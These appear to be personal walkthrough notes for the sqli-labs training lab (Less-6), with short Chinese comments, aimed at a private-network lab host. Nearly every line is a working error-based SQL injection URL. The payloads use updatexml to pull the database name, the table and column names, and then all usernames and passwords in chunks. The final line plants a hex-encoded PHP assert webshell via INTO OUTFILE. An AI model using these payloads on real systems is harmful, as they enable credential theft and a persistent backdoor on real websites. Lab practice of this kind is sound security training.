 #获取当前数据库名称
http://192.168.101.16/sqli-labs-master/Less-6/?id=1" and updatexml(1,concat(0x7e,(select database()),0x7e),1)-- s
#获取当前数据库所有表名称
http://192.168.101.16/sqli-labs-master/Less-6/?id=1" and updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where
table_schema=database()),1,31),0x7e),1)-- s
#获取当前数据库user表所有列名称
http://192.168.101.16/sqli-labs-master/Less-6/?id=1" and updatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where
table_name='users' and table_schema=database()),1,31),0x7e),1)-- s
#获取当前数据库user表所有username和password的值
http://192.168.101.16/sqli-labs-master/Less-6/?id=1" and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),1,31),0x7e),1)-- s
http://192.168.101.16/sqli-labs-master/Less-6/?id=1" and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),32,31),0x7e),1)-- s
http://192.168.101.16/sqli-labs-master/Less-6/?id=1" and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),63,31),0x7e),1)-- s
http://192.168.101.16/sqli-labs-master/Less-6/?id=1" and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),94,31),0x7e),1)-- s
http://192.168.101.16/sqli-labs-master/Less-6/?id=1" and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),125,31),0x7e),1)-- s
http://192.168.101.16/sqli-labs-master/Less-6/?id=1" and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),156,31),0x7e),1)-- s
http://192.168.101.16/sqli-labs-master/Less-6/?id=1" and updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),187,31),0x7e),1)-- s
#下面这步写webshell
http://192.168.101.16/sqli-labs-master/Less-6/?id=1" into outfile 'C:/less6.php' lines terminated by 0x3c3f70687020617373657274 28245f504f53545b6c657373365d293b3f3e-- s